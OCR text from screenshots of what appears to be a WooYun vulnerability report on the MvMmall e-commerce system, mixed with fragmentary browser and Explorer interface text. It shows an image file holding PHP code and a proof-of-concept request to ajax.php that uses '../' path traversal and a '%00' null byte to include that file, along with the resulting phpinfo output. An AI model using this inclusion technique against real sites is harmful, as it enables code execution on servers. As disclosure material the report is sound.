 MvMmall多用户系统(同城购物)···
WooYun.org | 提交漏洞
迈维官方网站,非常商城系统,···
ee/
百度 <Ctrl+K>
点 新手上路 常用网址 爱淘宝(原淘宝特卖) iXsec › 爱安全 - X··· WooYun.org | 自由平··· Tasks
XSS▾ Encryption▾ Encoding▾ Other▾
D:\phpStudy\WWW\free\union\images\member
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) D:\phpStudy\WWW\free\union\images\member
e Post data Enable Referrer
您好，欢迎来MvMmall！请登录 免费注册
图片任务
作为幻灯片查看
联机订购照片
JPG
1401323827962.jpg
Kankan JPEG 图像
) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
info()
localhost/free/ajax.php?action=../union/images/member/140132382796
百度 <Ctrl+K>
最多 火狐官方站点 新手上路 常用网址 爱淘宝(原淘宝特卖) iXsec › 爱安全 - X··· WooYun.org | 自由平··· Tasks
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
oad URL http://localhost/free/ajax.php?action=../union/images/member/1401323827962.jpg%00
lit URL
xecute
Enable Post data Enable Referrer
1401323827962.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php phpinfo();?>
PHP Version 5.2.17
php
System Windows NT XP-201502261246 5.1 build 2600
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-
debug-pack" "--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86
\template" "--with-php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build"
"--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support enabled
Configuration
File (php.ini)
Path C:\WINDOWS
Loaded
Configuration
File D:\phpStudy\php52\php.ini
www.wooyun.org